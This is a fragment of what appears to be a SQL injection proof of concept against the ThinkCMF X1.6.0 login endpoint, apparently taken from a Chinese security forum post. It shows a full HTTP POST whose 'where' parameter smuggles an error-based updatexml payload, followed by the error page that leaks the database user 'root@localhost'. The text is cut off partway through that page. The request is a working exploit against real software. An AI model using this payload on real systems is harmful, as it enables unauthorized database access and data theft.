 POST /index.php?g=user&m=login&a=dologin HTTP/1.1
Host: 127.0.0.1
Content-Length: 126
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/index.php?g=user&m=login&a=index
Accept-Language: zh-CN,zh;q=0.9
Cookie: jh9r4G_think_language=zh-CN; PHPSESSID=l1rmgdg9ghkp64g281o54bduo0; thinkphp_show_page_trace=0|0
Connection: close
username=admin&password=1234&verify=9286&terms=1&where[id][0]=exp&where[id][1]=in (1) and updatexml(1,concat(0x7e,user(),0),1)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>异常捕获</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微软雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:)</p>
<h1>SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost0'</h1>
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
<div class="text">
<p>FILE:
D:\dowload\cmfx-x1.6.0\cmfx-x1.6.0\simplewind\Core\Library\Think\Db\Driver.class.php &#12288;LINE: 169</p>
</div>
</div>
<div class="info">
<div class="title">
先知社区